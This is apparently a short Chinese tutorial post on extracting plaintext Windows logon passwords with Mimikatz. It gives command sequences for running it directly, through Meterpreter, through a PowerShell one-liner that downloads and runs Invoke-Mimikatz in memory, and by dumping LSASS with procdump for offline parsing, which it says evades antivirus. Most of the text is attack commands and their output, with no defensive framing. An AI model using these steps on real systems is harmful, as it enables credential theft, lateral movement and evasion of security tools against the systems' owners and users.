使用Mimikatz读取密码

法一:

https://github.com/gentilkiwi/mimikatz/releases/tag/2.1.1-20170813



第一条:privilege::debug //提升权限 第二条:sekurlsa::logonpasswords //抓取密码

注:请以管理员权限!!!

(什么?要管理员权限!有管理员权限了还要你干嘛....)

法二:



meterreter下已集成了mimikata

meterpreter > load mimikatz



meterpreter > wdigest [!] Not currently running as SYSTEM [*] Attempting to getprivs [+] Got SeDebugPrivilege [*] Retrieving wdigest credentials wdigest credentials

法三:



powershell IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz

当出现目标机器不能上网的时候也可以就近搭个web服务 然后下载ps1....



另一种方法是procdump结合Mimikatz。

好处:免杀

NT6可以使用自带的提取功能

mimikatz # sekurlsa::minidump hellolsass.dmp

Switch to MINIDUMP

mimikatz # sekurlsa::logonPasswords full

注:这种需要在目标环境系统与本地mimikatz的运行品台兼容。

不要因为走了太久而忘记当初为什么出发